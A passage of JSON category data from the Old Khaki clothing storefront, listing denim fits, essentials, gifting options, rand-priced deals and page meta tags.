Leg","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-wide","name":"Wide Leg"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Barrel","id":"denim-womens-denim-by-fit-barrel","name":"Barrel","onlineSubCategoriesCount":0,"parentCategoryId":"denim-womens-denim-by-fit","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"},{"id":"denim-womens-denim-by-fit-barrel","name":"Barrel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Fit Guide","id":"denim-womens-denim-by-fit","name":"Women's Fit Guide","onlineSubCategoriesCount":4,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-womens-denim-by-fit","name":"Women's Fit Guide"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"denim-journal-denim-made-better","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"denim","parentCategoryTree":[{"id":"denim","name":"Denim"},{"id":"denim-journal-denim-made-better","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmore-about-us-made-better-journal-denim","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Denim","id":"denim","name":"Denim","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"denim","name":"Denim"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Essentials For Her","id":"essentials-for-her","name":"Essentials For Her","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-her","name":"Essentials For Her"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Essentials For Him","id":"essentials-for-him","name":"Essentials For Him","onlineSubCategoriesCount":0,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-for-him","name":"Essentials For Him"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Tops","id":"essentials-shop-all-tops","name":"Tops","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Bottoms","id":"essentials-shop-all-bottoms","name":"Bottoms","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"essentials-shop-all-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"essentials-shop-all","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"},{"id":"essentials-shop-all-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop All Essentials","id":"essentials-shop-all","name":"Shop All Essentials","onlineSubCategoriesCount":3,"parentCategoryId":"essentials","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"},{"id":"essentials-shop-all","name":"Shop All Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"The Essential Edit","id":"essentials","name":"The Essential Edit","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"essentials","name":"The Essential Edit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Gift Wrapping","id":"gifting-gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gifting-gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"gifting","parentCategoryTree":[{"id":"gifting","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"gifting","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"gifting","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Deals","id":"deals-shop-all","name":"Shop All Deals","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-shop-all","name":"Shop All Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sale","id":"deals-sale-women","name":"Women's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-women","name":"Women's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sale","id":"deals-sale-men","name":"Men's Sale","onlineSubCategoriesCount":3,"parentCategoryId":"deals-sale","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"},{"id":"deals-sale-men","name":"Men's Sale"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Sale","id":"deals-sale","name":"Sale","onlineSubCategoriesCount":2,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-sale","name":"Sale"}],"c_categoryMenuHighlight":"primaryHighlightBold","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-deals-sale","c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-basic","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R699 On Selected Men's Golfers","id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-golfer","name":"2 For R699 On Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R200 Off Selected Men's Shirts","id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-mens-shirts","name":"Take 2 & Save R200 Off Selected Men's Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"deals-offers-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-offers-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"deals-offers","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"},{"id":"deals-promotions-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-on Deals","id":"deals-offers","name":"Always-on Deals","onlineSubCategoriesCount":7,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-offers","name":"Always-on Deals"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Take 2 & Save R250 Off Selected Men's Shorts","id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-shorts","name":"Take 2 & Save R250 Off Selected Men's Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 On Selected Peak Caps","id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps","onlineSubCategoriesCount":0,"parentCategoryId":"deals-promotions","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"},{"id":"deals-promotions-caps","name":"2 For R399 On Selected Peak Caps"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Promotions","id":"deals-promotions","name":"Promotions","onlineSubCategoriesCount":3,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotions","name":"Promotions"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fdeals","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":4,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdwe35accbf\u002Fnavigation\u002Fnov_navigation_slot_sneakers.jpg","mobileImage":"https:\u002F\u002Fwww.oldkhaki.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-OK-Library\u002Fdefault\u002Fdw9a53ac3d\u002Fnavigation\u002Fnov_navigation_slot_sneakers_mobile.jpg","link":"\u002Fc\u002Fdeals-offers-sneakers\u002F","target":"_self"}},{"categories":[{"description":"Street Store","id":"more-about-us-street-store","name":"Street Store","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-street-store","name":"Street Store"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Friends & Family Rewards","id":"more-about-us-friends-and-family","name":"Friends & Family Rewards","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-friends-and-family","name":"Friends & Family Rewards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Ffriends-and-family","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Store Directory","id":"more-about-us-store-directory","name":"Store Directory","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-store-directory","name":"Store Directory"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fstores\u002F?showMap=true&horizontalView=true&isForm=true","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Payment Partners","id":"more-about-us-payment-partners","name":"Payment Partners","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-payment-partners","name":"Payment Partners"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fpayment-information","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Made Better","id":"more-about-us-made-better-journal-denim","name":"Made Better","onlineSubCategoriesCount":0,"parentCategoryId":"more-about-us","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"},{"id":"more-about-us-made-better-journal-denim","name":"Made Better"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"More About Us","id":"more-about-us","name":"More About Us","onlineSubCategoriesCount":5,"parentCategoryId":"root","parentCategoryTree":[{"id":"more-about-us","name":"More About Us"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}}],"id":"root","name":"Old-Khaki Storefront Catalog","onlineSubCategoriesCount":8,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Old Khaki"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fold_khaki"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FOK\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Old-Khaki Storefront Catalog - Old Khaki"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Old-Khaki Storefront Catalog - Old Khaki clothing is well made, durable and affordable. Pay with credit card, EFT or eBucks! Order online today and get free delivery on orders over R500!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Foldkhaki"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"category":{"description":"Men's 